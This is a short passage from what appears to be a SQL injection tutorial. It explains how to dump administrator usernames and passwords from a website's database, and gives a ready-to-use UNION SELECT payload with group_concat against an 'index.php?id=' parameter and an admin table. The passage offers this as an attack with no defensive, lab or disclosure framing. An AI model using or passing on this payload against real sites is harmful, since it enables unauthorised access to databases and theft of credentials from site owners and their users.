 Extracting Admin info  After hitting enter you will see admin username,passsword,id,type & many more columns on the page.  To Dump user name ,password replace group_concat(column_name) with group_concat(username,0x3a,password)  Replace information_schema…. Balah blah with just simple from admin table name like index.php?id=-2 union select 1,2,3,4,group_concat(username,0x3a,passwor d),6 from tbl_admin-- 